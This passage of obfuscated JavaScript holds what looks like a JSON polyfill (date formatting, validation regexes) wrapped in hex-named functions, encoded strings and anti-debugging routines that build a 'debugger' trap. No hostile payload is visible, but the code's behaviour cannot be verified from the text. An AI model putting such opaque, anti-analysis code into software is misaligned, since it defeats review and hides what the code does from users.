_0x4b5dcc(_0x18c91c-0x1b,_0x4ad0b8-0x7c,_0x2bef2d,_0x3009ba-0x140,_0x3009ba-0x137);},_0x5b4633={};_0x5b4633[_0x4673fc(0x76f,0x265,0x33d,'#H4b',0x4bb)]=function(_0x113460,_0x209ef1){var _0x574d24=function(_0x2da0db,_0x23f6ff,_0x305b90,_0x3f1419,_0x5ab680){return _0x4673fc(_0x2da0db-0xfd,_0x23f6ff-0x12f,_0x305b90-0x1b1,_0x3f1419,_0x305b90-0x168);};return _0x5c394d[_0x574d24(0x119f,0xf3c,0xd3f,'w@gw',0xeab)](_0x113460,_0x209ef1);},_0x5b4633[_0x4673fc(0xb7f,0x738,0xdb2,'(PQ3',0xb95)]=function(_0x367537,_0x3dba18,_0x4be1c9){var _0x2aac60=function(_0x3eedfc,_0x2bacd9,_0x1049bf,_0x5cd893,_0x2bf9c1){return _0x21ae34(_0x3eedfc-0x15d,_0x2bacd9-0x15c,_0x1049bf-0x177,_0x3eedfc,_0x2bf9c1-0x35b);};return _0x5c394d[_0x2aac60('I1bl',0xb96,0xcc7,0xd10,0xccf)](_0x367537,_0x3dba18,_0x4be1c9);};var _0x279406=_0x5b4633;if(_0x5c394d[_0x4673fc(0xda7,0x10ad,0xd58,'0S]!',0xce2)](_0x5c394d[_0x21ae34(0x83b,0xa59,0xcbd,'#U#*',0xbf9)],_0x5c394d[_0x27b657(0xd7b,0xd22,0xcd1,']Ff%',0xa1e)])){function _0x5d1a6a(){var _0x4e9394=function(_0x4b4987,_0x106ca7,_0xe14de7,_0x27f7c1,_0x4a1fc9){return _0x4673fc(_0x4b4987-0x154,_0x106ca7-0x10d,_0xe14de7-0xc,_0x106ca7,_0x4b4987-0xcb);};TbQUDE[_0x4e9394(0xbc8,'gk9l',0x8d5,0xbf6,0x937)](_0x55840e,0x18*0x187+-0xbb9*0x1+-0x18ef*0x1);}}else{if(_0x19e3b3){if(_0x5c394d[_0x27b657(0x932,0xa3e,0x734,'gk9l',0x7e4)](_0x5c394d[_0x210c57(0x42a,0x9ac,0x783,'0)Cl',0x8d1)],_0x5c394d[_0x4355a8(0x3de,0x411,0x78f,'(*Z7',0x404)])){var _0x3c1dfe=_0x19e3b3[_0x27b657(0xc29,0x3b7,0x5a4,'2qmg',0x856)](_0x598394,arguments);return _0x19e3b3=null,_0x3c1dfe;}else{function _0xb3635a(){var _0x513852=function(_0x4d9802,_0x124336,_0x2a68f7,_0x5ceaa2,_0x279891){return _0x4355a8(_0x4d9802-0xb6,_0x124336-0x71,_0x2a68f7-0x51,_0x279891,_0x2a68f7- -0x79);};_0x279406[_0x513852(0x873,0xae1,0x87b,0x5d1,'$nRQ')](_0x293ebb,_0x43cc93,-0x19c5+0x2*0xc5a+0x1*0xcc9);}}}}}:function(){};return _0x2716d1=![],_0x35ff87;}else{function _0x318342(){var _0x25189d=function(_0x19a866,_0x13cce4,_0x4ba910,_0x294907,_0xa0e253){return _0x122a08(_0x19a866-0x107,_0x13cce4-0x66,_0x294907,_0x13cce4- -0x385,_0xa0e253-0x6);};return this[_0x25189d(0x38c,0x28d,0x325,'Q$9U',0x48e)+'Of']();}}};}}(),_0x58187a=_0x5b6b12[_0x5b6a61('z6#Q',0x3c4,0x51e,0x431,0x7d3)](_0x4125de,this,function(){var _0x4142f6=function(_0xdba61,_0x4b8c4c,_0x110b13,_0x60d0f2,_0xaa696e){return _0x171ac4(_0xaa696e,_0x4b8c4c- -0x41,_0x110b13-0x10a,_0x60d0f2-0x6,_0xaa696e-0xdf);},_0x158334=function(_0x532367,_0x1cbb6e,_0x2929e9,_0x15c242,_0x4b42d7){return _0x3a6973(_0x4b42d7,_0x1cbb6e- -0x41,_0x2929e9-0x7f,_0x15c242-0x151,_0x4b42d7-0x1dc);},_0x1d93a1=function(_0x55995d,_0x3435,_0x23722f,_0x399f4f,_0x32837e){return _0x5b6a61(_0x32837e,_0x3435- -0x41,_0x23722f-0xc2,_0x399f4f-0x1f2,_0x32837e-0xf2);},_0x32b6a3=function(_0x5de27c,_0x2aa7a0,_0x1ab36e,_0x336f8f,_0x2934e7){return _0x5b6a61(_0x2934e7,_0x2aa7a0- -0x41,_0x1ab36e-0x11f,_0x336f8f-0x12,_0x2934e7-0x1dc);};if(_0x5b6b12[_0x4142f6(0x755,0x780,0x4e7,0x771,'%dgq')](_0x5b6b12[_0x158334(0x50,0x448,0x3d3,0x477,'(PQ3')],_0x5b6b12[_0x158334(0x1af,0x653,0x8dd,0x7f2,'kLXT')])){var _0x20c87e=function(){var _0x5ea138=function(_0x5f2216,_0x13f319,_0x4f8249,_0xdec3cb,_0x4a6329){return _0x4142f6(_0x5f2216-0x1b3,_0x4f8249-0xb6,_0x4f8249-0x5a,_0xdec3cb-0x1af,_0x13f319);},_0x33d952=function(_0xc482c8,_0x5022c8,_0x4f6672,_0x12bb5d,_0x30655d){return _0x4142f6(_0xc482c8-0x160,_0x4f6672-0xb6,_0x4f6672-0x94,_0x12bb5d-0xef,_0x5022c8);},_0x349820=function(_0x20c6ae,_0x2b105d,_0x5eb55f,_0x56cc8e,_0x2b466a){return _0x158334(_0x20c6ae-0x2b,_0x5eb55f-0xb6,_0x5eb55f-0x14c,_0x56cc8e-0x64,_0x2b105d);},_0x2e64b0=function(_0x4d5db5,_0x3be0a8,_0x3aba55,_0x35d52b,_0x3f93d1){return _0x4142f6(_0x4d5db5-0x46,_0x3aba55-0xb6,_0x3aba55-0x98,_0x35d52b-0x1bc,_0x3be0a8);},_0x14be0d=function(_0x4d6585,_0x4423c1,_0xe19d81,_0xf3d3d1,_0x1ec3d7){return _0x1d93a1(_0x4d6585-0x65,_0xe19d81-0xb6,_0xe19d81-0x177,_0xf3d3d1-0x4e,_0x4423c1);},_0x4d7f50={};_0x4d7f50[_0x5ea138(0x751,'zs4x',0x97a,0x881,0xd03)]=function(_0x2a3726,_0x3711be){var _0x11b72d=function(_0x28b78c,_0x94b093,_0x509068,_0x2da0fe,_0x4dec0c){return _0x5ea138(_0x28b78c-0x15e,_0x94b093,_0x2da0fe-0x3b3,_0x2da0fe-0x129,_0x4dec0c-0x12);};return _0x5b6b12[_0x11b72d(0x1019,'#H4b',0x9eb,0xddf,0xad9)](_0x2a3726,_0x3711be);},_0x4d7f50[_0x33d952(0xc57,'tIXH',0x973,0xd84,0xb8b)]=function(_0x2ad92a,_0x2b92b5){var _0x4edd2a=function(_0x34d5aa,_0x15b5ea,_0x1592f2,_0xd04428,_0x56044a){return _0x5ea138(_0x34d5aa-0x158,_0xd04428,_0x56044a-0x65,_0xd04428-0x83,_0x56044a-0xab);};return _0x5b6b12[_0x4edd2a(0xaa0,0x7fd,0x9b0,'tYhl',0x804)](_0x2ad92a,_0x2b92b5);};var _0x4aaae9=_0x4d7f50;if(_0x5b6b12[_0x33d952(0x8d2,'Jfxt',0x4c9,0x831,0x734)](_0x5b6b12[_0x349820(0x13c,'w@gw',0x36a,0x68f,0x473)],_0x5b6b12[_0x349820(0x402,'Lm*4',0x3ae,0x3f2,0x1dd)])){function _0x5b62d6(){var _0x16324d=function(_0x4eac57,_0xf38336,_0x27783a,_0x513a36,_0x1ee127){return _0x349820(_0x4eac57-0x1f2,_0x4eac57,_0x513a36- -0x54,_0x513a36-0x1cc,_0x1ee127-0x12e);},_0x1a08a9=function(_0x5a3a1b,_0x35ebd9,_0x3f4a03,_0x2cb1a0,_0x1d9569){return _0x33d952(_0x5a3a1b-0x41,_0x5a3a1b,_0x2cb1a0- -0x54,_0x2cb1a0-0xc8,_0x1d9569-0x14f);};_0x4aaae9[_0x16324d('zEN6',0x3c4,0x122,0x349,0x370)](_0x312032,'')&&_0x4aaae9[_0x1a08a9('2qmg',0x249,0x36f,0x439,0x92)](_0x4a7f7c,_0x544612),_0x335a08=_0x5c7c7f;}}else{var _0x50c77e=_0x20c87e[_0x5ea138(0xbf7,'PKJ(',0x9b4,0xd16,0xb1a)+_0x2e64b0(0x75b,'baqR',0x358,0x531,0x45d)+'r'](_0x5b6b12[_0x5ea138(0x9c9,'w@gw',0x77f,0x776,0x917)])()[_0x33d952(0xcde,'%dgq',0xa6d,0x847,0x93e)+_0x33d952(0xd10,'(PQ3',0x9a3,0xb79,0xa98)+'r'](_0x5b6b12[_0x33d952(0xc00,'NXGI',0xc06,0xaf1,0xf2a)]);return!_0x50c77e[_0x33d952(0xa72,'PyVT',0xa0c,0x94e,0x847)](_0x58187a);}};return _0x5b6b12[_0x4142f6(0x58c,0x8f4,0x7e8,0x78a,'tYhl')](_0x20c87e);}else{function _0x18fc1a(){var _0x3356b0=function(_0xc2675b,_0x9fbf36,_0x52dbb5,_0x3e3bf1,_0x20622f){return _0x158334(_0xc2675b-0x9b,_0x52dbb5- -0x1f8,_0x52dbb5-0x1db,_0x3e3bf1-0x4,_0x3e3bf1);},_0x15cf41=function(_0x3eaebc,_0x182f4a,_0x1b7dc9,_0x562998,_0x49337d){return _0x32b6a3(_0x3eaebc-0x32,_0x1b7dc9- -0x1f8,_0x1b7dc9-0x18b,_0x562998-0x54,_0x562998);},_0x4cab1b=function(_0x1cf333,_0x33ace8,_0x2ea797,_0x366796,_0x5ed7b0){return _0x4142f6(_0x1cf333-0x193,_0x2ea797- -0x1f8,_0x2ea797-0x1a9,_0x366796-0x116,_0x366796);},_0x2b11a0=function(_0x5a482d,_0x54de57,_0x14889a,_0x53bbd3,_0x56127){return _0x1d93a1(_0x5a482d-0xf4,_0x14889a- -0x1f8,_0x14889a-0x1a,_0x53bbd3-0xb1,_0x53bbd3);},_0x11e8af=function(_0x2493fb,_0x32ffb2,_0x4538d0,_0x1bff2f,_0x3d5b7b){return _0x32b6a3(_0x2493fb-0x1bd,_0x4538d0- -0x1f8,_0x4538d0-0x9f,_0x1bff2f-0x79,_0x1bff2f);};(function(){return!![];}[_0x3356b0(0x86a,0x7ce,0x7c7,'baqR',0x942)+_0x3356b0(0xa6b,0xb1b,0x962,'Q$9U',0x616)+'r'](hgeJbO[_0x15cf41(0x55b,0xdc4,0x910,'i2CJ',0x5cc)](hgeJbO[_0x2b11a0(0x754,0x1c,0x46a,'(*Z7',0x6ce)],hgeJbO[_0x4cab1b(0x9f0,0x8ed,0x5e9,'gk9l',0xa76)]))[_0x15cf41(0x3aa,0x9bc,0x7c5,'kLXT',0x44f)](hgeJbO[_0x15cf41(0x5df,0x805,0x5dd,'kLXT',0x4dc)]));}}});_0x5b6b12[_0x3a6973('#z1R',0xab0,0xcd8,0xcf0,0xb69)](_0x58187a);'use strict';var _0x698f29=/^[\],:{}\s]*$/,_0x219c8f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x2ffe56=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x5c611d=/(?:^|:|,)(?:\s*\[)+/g,_0xf2c1e8=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x3a1d6a=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x26883d(_0x3f202a){var _0x3bf297=function(_0x77be99,_0x314914,_0x355f9a,_0x1cd38f,_0x210c5f){return _0x5b6a61(_0x210c5f,_0x314914-0x2d7,_0x355f9a-0x1d9,_0x1cd38f-0x150,_0x210c5f-0x1f0);},_0x1e15c8=function(_0x72a4f0,_0x33a11e,_0x41848b,_0x146841,_0x41e39c){return _0x4bdd50(_0x41e39c,_0x33a11e-0x2d7,_0x41848b-0x151,_0x146841-0x81,_0x41e39c-0x31);},_0x3a5333=function(_0xc1d97,_0x2dafde,_0x31cc01,_0x3c7fc2,_0x16019e){return _0x4aa7a0(_0x16019e,_0x2dafde-0x2d7,_0x31cc01-0x14b,_0x3c7fc2-0xaf,_0x16019e-0x15b);},_0x3cc222=function(_0x4a0aee,_0x3d83cc,_0x2b293a,_0x221933,_0x553057){return _0x5b6a61(_0x553057,_0x3d83cc-0x2d7,_0x2b293a-0x1e1,_0x221933-0x1e4,_0x553057-0xde);},_0xc3496a=function(_0x5c018f,_0x219bc3,_0x1df847,_0x581266,_0x42a9ba){return _0x4bdd50(_0x42a9ba,_0x219bc3-0x2d7,_0x1df847-0x1b,_0x581266-0xae,_0x42a9ba-0x16);},_0x45ca55={};_0x45ca55[_0x3bf297(0x4ab,0x637,0x3d1,0x983,'0)Cl')]=function(_0x3bd384,_0x59e9b9,_0x121e36){var _0x5afca7=function(_0x49dfbb,_0x2a7c84,_0x19d4f8,_0x22bc9a,_0x34f984){return _0x3bf297(_0x49dfbb-0x76,_0x22bc9a- -0x3c7,_0x19d4f8-0x11b,_0x22bc9a-0x18f,_0x34f984);};return _0x5b6b12[_0x5afca7(0x8de,0x5aa,0x8f8,0x510,']Ff%')](_0x3bd384,_0x59e9b9,_0x121e36);},_0x45ca55[_0x3bf297(0x7a0,0x575,0x26f,0x7b3,'*D$]')]=function(_0x215c06,_0x110478){var _0x12aa3e=function(_0x1b7c8c,_0x35a840,_0x5b6cdc,_0x276a95,_0x2c22b9){return _0x3bf297(_0x1b7c8c-0x83,_0x35a840-0x1bf,_0x5b6cdc-0x62,_0x276a95-0x12e,_0x276a95);};return _0x5b6b12[_0x12aa3e(0x1201,0xdf2,0xc3d,'#U#*',0xb1c)](_0x215c06,_0x110478);},_0x45ca55[_0x3a5333(0x592,0x859,0xb52,0xb1e,'PKJ(')]=function(_0x1620df,_0x28e7c9){var _0x2ea0b0=function(_0x428b10,_0x5de2b5,_0x494ba3,_0x3348ee,_0x519234){return _0x3bf297(_0x428b10-0x17c,_0x519234- -0x2ab,_0x494ba3-0x8a,_0x3348ee-0x1a3,_0x3348ee);};return _0x5b6b12[_0x2ea0b0(0xb49,0xb55,0x83d,'PyVT',0x7f5)](_0x1620df,_0x28e7c9);},_0x45ca55[_0x3bf297(0x7ca,0x602,0x483,0x178,'%dgq')]=function(_0x4d35b6,_0x219e86){var _0x4e2fce=function(_0x4f8f5e,_0x3b79bd,_0x3f6729,_0x136ef1,_0x2ec46f){return _0x3cc222(_0x4f8f5e-0x151,_0x2ec46f- -0x88,_0x3f6729-0x91,_0x136ef1-0xe3,_0x3b79bd);};return _0x5b6b12[_0x4e2fce(0xcd0,'^sy$',0xd12,0x780,0xaf5)](_0x4d35b6,_0x219e86);};var _0x5f2f76=_0x45ca55;if(_0x5b6b12[_0x3bf297(0xb7f,0xcf4,0x9ad,0xca0,'#z1R')](_0x5b6b12[_0xc3496a(0x7be,0x831,0xbab,0x909,'#H4b')],_0x5b6b12[_0x3bf297(0x957,0xafc,0xc47,0xb3b,'R$al')]))return _0x5b6b12[_0x3cc222(0x10bb,0xe55,0xa17,0xdc9,'zEN6')](_0x3f202a,0xc6b+-0x234e*0x1+0x1*0x16ed)?_0x5b6b12[_0xc3496a(0xc79,0xc5e,0xe88,0xf50,'tYhl')]('0',_0x3f202a):_0x3f202a;else{function _0x2a95fb(){var _0x5c0ff9=function(_0x53afa5,_0x2d4f95,_0x402d5f,_0xce585d,_0x378272){return _0x1e15c8(_0x53afa5-0x2a,_0x402d5f- -0x167,_0x402d5f-0xe7,_0xce585d-0xe8,_0x2d4f95);},_0x4d2151=function(_0x39581b,_0x2a2ebe,_0x49505c,_0x4ec62d,_0xe8cfe0){return _0x3bf297(_0x39581b-0x1ac,_0x49505c- -0x167,_0x49505c-0x10d,_0x4ec62d-0xdf,_0x2a2ebe);},_0x2935d5=function(_0x353ee0,_0x18560d,_0x32adba,_0xba02bb,_0x368b4e){return _0x3a5333(_0x353ee0-0x1db,_0x32adba- -0x167,_0x32adba-0x15a,_0xba02bb-0x168,_0x18560d);},_0x43962a=function(_0x6e1208,_0x3d2b15,_0x460ec8,_0x1453ea,_0xbe0134){return _0x3cc222(_0x6e1208-0x4e,_0x460ec8- -0x167,_0x460ec8-0x1bf,_0x1453ea-0x35,_0x3d2b15);},_0x4323da=function(_0x1c6430,_0x866653,_0x1a810f,_0x2910b3,_0x39d493){return _0x3cc222(_0x1c6430-0x1ab,_0x1a810f- -0x167,_0x1a810f-0x1a9,_0x2910b3-0x4b,_0x866653);};_0x2e20fc=_0x5f2f76[_0x5c0ff9(0x8a8,'Q$9U',0x92b,0x861,0x8d2)](_0x273ea0,_0x10c8b8,_0x449f5b),_0x1dda2c&&_0x43da08[_0x4d2151(0x72c,'baqR',0xac9,0x87e,0x842)](_0x5f2f76[_0x5c0ff9(0x7ae,'CLhT',0xb14,0xe15,0xac0)](_0x5f2f76[_0x43962a(0x4d2,'Ut8#',0x643,0x254,0x279)](_0x5f2f76[_0x2935d5(0xc96,'tIXH',0xb28,0x948,0xd05)](_0x593b19,_0x144510),_0x174d44?':\x20':':'),_0x5b3814));}}}function _0x2e67db(){var _0x13a7d3=function(_0x51ace8,_0x25d496,_0x5f26a5,_0x16b6fa,_0x5e400e){return _0x5b6a61(_0x25d496,_0x16b6fa- -0x2f4,_0x5f26a5-0x1de,_0x16b6fa-0x13,_0x5e400e-0x17e);},_0x43e491=function(_0x489200,_0x50bd7f,_0x19db8f,_0x27a7ac,_0x228b4d){return _0x3a6973(_0x50bd7f,_0x27a7ac- -0x2f4,_0x19db8f-0x181,_0x27a7ac-0x187,_0x228b4d-0x4b);},_0x45d5bd=function(_0x474dc6,_0x2ccf1d,_0x228482,_0x2e3a28,_0x334326){return _0x171ac4(_0x2ccf1d,_0x2e3a28- -0x2f4,_0x228482-0xf1,_0x2e3a28-0x184,_0x334326-0x135);},_0x2a2dcb=function(_0x316d40,_0x4320f7,_0x5c804b,_0x5913f5,_0x32546f){return _0x3a6973(_0x4320f7,_0x5913f5- -0x2f4,_0x5c804b-0x196,_0x5913f5-0x1d3,_0x32546f-0x1bb);},_0x345853=function(_0x205155,_0xfa62ea,_0x17ea3d,_0x1fd809,_0x38a01f){return _0x171ac4(_0xfa62ea,_0x1fd809- -0x2f4,_0x17ea3d-0x4a,_0x1fd809-0x88,_0x38a01f-0x5);},_0x3a1544={};_0x3a1544[_0x13a7d3(0x2fb,'S#2t',0x74e,0x660,0xa34)]=function(_0x5b8215,_0xc85338,_0x16a822){var _0x5a958e=function(_0x3d6d03,_0x34b9c3,_0x2a24d0,_0x538b82,_0x9650a4){return _0x13a7d3(_0x3d6d03-0x176,_0x538b82,_0x2a24d0-0x1e4,_0x3d6d03-0x2fb,_0x9650a4-0x5b);};return _0x5b6b12[_0x5a958e(0x739,0x320,0x2d4,'tIXH',0x343)](_0x5b8215,_0xc85338,_0x16a822);},_0x3a1544[_0x13a7d3(0x5d2,'zEN6',0x53c,0x7ae,0x4aa)]=function(_0x369451,_0xe2d893){var _0x3903a6=function(_0x3613c7,_0x690785,_0x545251,_0x1de9fc,_0x893bfd){return _0x13a7d3(_0x3613c7-0x16f,_0x690785,_0x545251-0x109,_0x545251-0x23e,_0x893bfd-0xe4);};return _0x5b6b12[_0x3903a6(0x725,'Ajs$',0x83a,0xc0f,0x524)](_0x369451,_0xe2d893);};var _0x431d37=_0x3a1544;if(_0x5b6b12[_0x45d5bd(0x72b,'I1bl',0x6b9,0x465,0x45a)](_0x5b6b12[_0x13a7d3(0x8f5,'^sy$',0x447,0x728,0x6d4)],_0x5b6b12[_0x43e491(0x53a,'c#fl',0x38f,0x10f,-0x191)]))return this[_0x43e491(0x483,'oljd',0x2a4,0x4b0,0x444)+'Of']();else{function _0x33f723(){var _0x4530fc=function(_0x4b9573,_0x259cef,_0x366019,_0x30fe71,_0x482137){return _0x43e491(_0x4b9573-0x1ba,_0x4b9573,_0x366019-0x8a,_0x482137- -0x3af,_0x482137-0x12f);},_0x2c4ba9=function(_0x30f964,_0x3d0f61,_0x25674a,_0x33a6f2,_0x4646cb){return _0x13a7d3(_0x30f964-0xd5,_0x30f964,_0x25674a-0x29,_0x4646cb- -0x3af,_0x4646cb-0x135);},_0x591e18=function(_0x3614e6,_0xb5d0a3,_0x3c1a6e,_0x23881a,_0x241941){return _0x13a7d3(_0x3614e6-0x8d,_0x3614e6,_0x3c1a6e-0x12d,_0x241941- -0x3af,_0x241941-0x69);},_0x53a15f=function(_0x38590d,_0x557856,_0x2789ea,_0x3ca528,_0x3e4456){return _0x2a2dcb(_0x38590d-0xb8,_0x38590d,_0x2789ea-0x18f,_0x3e4456- -0x3af,_0x3e4456-0x138);},_0x4f0592=function(_0x21f675,_0x24005c,_0x1f312e,_0x109e4e,_0x3a5422){return _0x43e491(_0x21f675-0x1ab,_0x21f675,_0x1f312e-0xf9,_0x3a5422- -0x3af,_0x3a5422-0x10b);};_0x1e4d7f[_0x4530fc('S#2t',0x704,-0x84,0x35a,0x415)+_0x4530fc('c2@a',0x272,0x27c,0x89e,0x40b)][_0x2c4ba9('m^Au',0x86,0x21d,-0x2d9,0xc5)+_0x53a15f('w@gw',-0x9b,-0x3b,-0x188,-0x342)+_0x591e18('kbRl',0x38b,-0x32,-0x22b,0xfc)][_0x2c4ba9('0)Cl',-0x17b,0x483,0x488,0x12d)](_0x5321db,_0x7d7e23)&&(_0x528695=_0x431d37[_0x53a15f('I1bl',-0x7b,0x50,-0x335,-0x409)](_0x3257a9,_0x1359ee,_0x343c82),_0x431d37[_0x4530fc('oljd',0x397,0xa0,0x2ae,0x4a8)](_0x19ef30,_0x56137a)?_0x3b9413[_0x2a5f74]=_0x55bad4:delete _0x2decba[_0x339a2f]);}}}if(_0x5b6b12[_0x4bdd50('S#2t',0x6cd,0xa62,0x83a,0x6f2)](typeof Date[_0x4bdd50('#z1R',0x296,0x4fb,0x29e,0x3a)+_0x4aa7a0('Jfxt',0x77a,0x332,0x382,0x765)][_0x4bdd50('Lm*4',0x673,0x52e,0x2a5,0x2dd)+'N'],_0x5b6b12[_0x171ac4('#U#*',0x6e4,0xb7f,0x30b,0x9b7)])){if(_0x5b6b12[_0x5b6a61(']Ff%',0x926,0x898,0x555,0x972)](_0x5b6b12[_0x5b6a61('2qmg',0x599,0x44e,0x380,0x5fc)],_0x5b6b12[_0x3a6973('$nRQ',0x278,0x57b,0x253,0x55)]))Date[_0x4aa7a0('z6#Q',0x6c1,0xa70,0x319,0x9e3)+_0x4bdd50('3(gU',0x5ce,0x3de,0x4a6,0x28e)][_0x3a6973('M3&]',0x890,0x5c5,0x716,0x828)+'N']=function(){var _0x501a2a=function(_0x3e23b0,_0xfe8b2b,_0x20dae0,_0xb20cf9,_0xfaadd0){return _0x5b6a61(_0x20dae0,_0xb20cf9- -0x15c,_0x20dae0-0x73,_0xb20cf9-0x12d,_0xfaadd0-0x14f);},_0x567117=function(_0x4567c1,_0x5daa45,_0x5afa4a,_0x32fc96,_0xc4e737){return _0x3a6973(_0x5afa4a,_0x32fc96- -0x15c,_0x5afa4a-0x15f,_0x32fc96-0x8d,_0xc4e737-0x137);},_0x55531d=function(_0x37c205,_0x3d01d4,_0x34a3b6,_0x15f901,_0x394656){return _0x171ac4(_0x34a3b6,_0x15f901- -0x15c,_0x34a3b6-0x68,_0x15f901-0x139,_0x394656-0xa9);},_0x11ea2b=function(_0x5a8f8f,_0x454b99,_0x33e3bb,_0xf37474,_0x26fb3f){return _0x3a6973(_0x33e3bb,_0xf37474- -0x15c,_0x33e3bb-0x2,_0xf37474-0xd5,_0x26fb3f-0xc0);},_0x5759b1=function(_0x34929,_0x332e26,_0x3cd786,_0x35e17e,_0x465383){return _0x5b6a61(_0x3cd786,_0x35e17e- -0x15c,_0x3cd786-0x48,_0x35e17e-0x1ef,_0x465383-0x6f);};if(_0x5b6b12[_0x501a2a(0xba7,0xb47,'#U#*',0x8aa,0x40b)](_0x5b6b12[_0x567117(0x2b5,0x4dd,'kLXT',0x1b6,-0x2dd)],_0x5b6b12[_0x55531d(0x895,0x66d,'Lm*4',0x48e,0x372)])){function _0x3c4a67(){var _0x51ca60=function(_0x18e02b,_0x3fa96e,_0x48d620,_0xa27fa4,_0x4d7bf6){return _0x55531d(_0x18e02b-0xf7,_0x3fa96e-0x166,_0x3fa96e,_0x48d620-0x3d8,_0x4d7bf6-0xa);},_0x284e9f=function(_0x2d485e,_0x1b4f38,_0x53e1f8,_0xeb8fe5,_0x1490b6){return _0x567117(_0x2d485e-0x158,_0x1b4f38-0x93,_0x1b4f38,_0x53e1f8-0x3d8,_0x1490b6-0x1ca);},_0x22d618=function(_0x95a74c,_0x339423,_0x4d376a,_0x25a5fe,_0x250302){return _0x501a2a(_0x95a74c-0x10e,_0x339423-0xa4,_0x339423,_0x4d376a-0x3d8,_0x250302-0x1b7);},_0x15334b=function(_0x41c046,_0x5c59d1,_0x20e356,_0x4c382e,_0xc17cb4){return _0x567117(_0x41c046-0xda,_0x5c59d1-0x175,_0x5c59d1,_0x20e356-0x3d8,_0xc17cb4-0x146);},_0x50fa7c=function(_0x3f3f59,_0x3a11c4,_0x35eaba,_0x296b6e,_0x57bd25){return _0x567117(_0x3f3f59-0x91,_0x3a11c4-0x46,_0x3a11c4,_0x35eaba-0x3d8,_0x57bd25-0x11f);},_0x1fbbf2=_0x5b6b12[_0x51ca60(0x4e3,'m^Au',0x94c,0x597,0xb1f)][_0x51ca60(0x63d,']Ff%',0x7a2,0x40d,0x90e)]('|'),_0x337e06=0x85f+-0x1398+0xb39;while(!![]){switch(_0x1fbbf2[_0x337e06++]){case'0':var _0x106833=_0x5f0e28[_0x51ca60(0x60d,'Q$9U',0x904,0xad8,0xade)+_0x15334b(0x1217,'cZfB',0xdf0,0x11ae,0xbe2)+'t']?_0x5b6b12[_0x284e9f(0x116a,'Jfxt',0xd53,0xdb4,0x9f3)]:_0x5b6b12[_0x22d618(0xa3f,'wUQM',0xc59,0xe34,0x8a4)];continue;case'1':var _0x133c6e={};_0x133c6e[_0x15334b(0xc70,'$nRQ',0xa90,0xcb4,0xd27)]=function(_0x2fa6b4){var _0x4d2f79=function(_0x53f80e,_0x32c693,_0xc012b7,_0xab1a09,_0x4af928){return _0x50fa7c(_0x53f80e-0x1a,_0x32c693,_0xc012b7- -0xdd,_0xab1a09-0x128,_0x4af928-0x188);};return _0x5b6b12[_0x4d2f79(0x1d5,'cZfB',0x625,0x7a1,0x7ea)](_0x2fa6b4);};var _0x191b82=_0x133c6e;continue;case'2':var _0x4c2cba=[];continue;case'3':var _0x43aa59=_0x2008b8[_0x284e9f(0x846,'LjgN',0xb31,0xdb8,0x8fc)+_0x51ca60(0xa94,'(PQ3',0x961,0xae5,0x6d0)+'t']||_0x18f4aa[_0x50fa7c(0xb87,'#H4b',0xde1,0x1025,0x981)+_0x22d618(0xe5e,'(PQ3',0xa21,0x754,0x675)+_0x50fa7c(0x52c,'Ut8#',0x6fd,0x951,0x840)+'r'];continue;case'4':_0x5b6b12[_0x50fa7c(0xcdf,'(PQ3',0xb93,0x8cd,0xc10)](_0x43aa59,_0x106833,function(_0xa2ef65){var _0x18ffaf=function(_0x552ceb,_0x1908e8,_0xc8889c,_0x53d322,_0x2d3961){return _0x15334b(_0x552ceb-0xf7,_0x53d322,_0x2d3961- -0x39e,_0x53d322-0x1df,_0x2d3961-0xa4);};_0x191b82[_0x18ffaf(0xa31,0xae2,0x8e8,']Ff%',0x6ca)](_0x3e12a5);});continue;}break;}}}else return _0x5b6b12[_0x567117(0xc87,0xbcc,'(PQ3',0x94e,0xc34)](isFinite,this[_0x501a2a(0x8a7,0x955,'CLhT',0x51e,0x3db)+'Of']())?_0x5b6b12[_0x501a2a(0x45a,0xb18,'U4(T',0x6ab,0x5c5)](_0x5b6b12[_0x5759b1(0x3ae,0x6c3,'PyVT',0x241,0x365)](_0x5b6b12[_0x11ea2b(0x5ab,0x6da,'#U#*',0x4d0,0x889)](_0x5b6b12[_0x567117(0x17f,0x828,'Ut8#',0x48f,0x1ca)](_0x5b6b12[_0x501a2a(0x2d3,0x6e9,'m^Au',0x4d6,0x4b5)](_0x5b6b12[_0x501a2a(0x42a,0x676,'(*Z7',0x5c8,0x477)](_0x5b6b12[_0x55531d(0x407,0x633,'Ajs$',0x378,0x814)](_0x5b6b12[_0x567117(0x7b5,0x4cf,'M3&]',0x500,0x818)](_0x5b6b12[_0x5759b1(0x37e,0x524,'U4(T',0x74f,0xb8c)](_0x5b6b12[_0x11ea2b(-0x6a,0x278,'LjgN',0x3b9,0xe1)](_0x5b6b12[_0x55531d(0x329,-0x1f0,']Ff%',0x170,0x60b)](this[_0x5759b1(0xbff,0x515,'(PQ3',0x8b7,0x4c4)+_0x567117(0xab3,0x3bb,'#z1R',0x739,0xb5f)+_0x55531d(0x596,0x4a8,'i2CJ',0x936,0xc34)](),'-'),_0x5b6b12[_0x11ea2b(0x74f,0xabb,'*D$]',0x74c,0x404)](_0x26883d,_0x5b6b12[_0x5759b1(0x94c,0x6ab,'S#2t',0x5f7,0x655)](this[_0x567117(0x3f3,0x7be,'%dgq',0x5d3,0x735)+_0x55531d(0x5b9,0x6e7,'zs4x',0x42a,0x4e1)+'h'](),-0x11b*0x16+0xd*-0x67+0xc2*0x27))),'-'),_0x5b6b12[_0x567117(0x65e,0xafc,'Jfxt',0x9d7,0x951)](_0x26883d,this[_0x567117(0x1ee,0x25b,'I1bl',0x542,0x325)+_0x501a2a(0x69a,0x8b1,'I1bl',0x61c,0x77c)]())),'T'),_0x5b6b12[_0x501a2a(0x762,0x7fc,'#U#*',0x62f,0x886)](_0x26883d,this[_0x567117(0x958,0x985,'wUQM',0x535,0x56b)+_0x55531d(0x93e,0x846,'afxt',0x885,0xbc7)+'s']())),':'),_0x5b6b12[_0x501a2a(0x747,0x747,'%dgq',0x52f,0x612)](_0x26883d,this[_0x5759b1(-0x7b,0x4cd,'Lm*4',0x33c,0x5)+_0x5759b1(0x1de,0x914,'w@gw'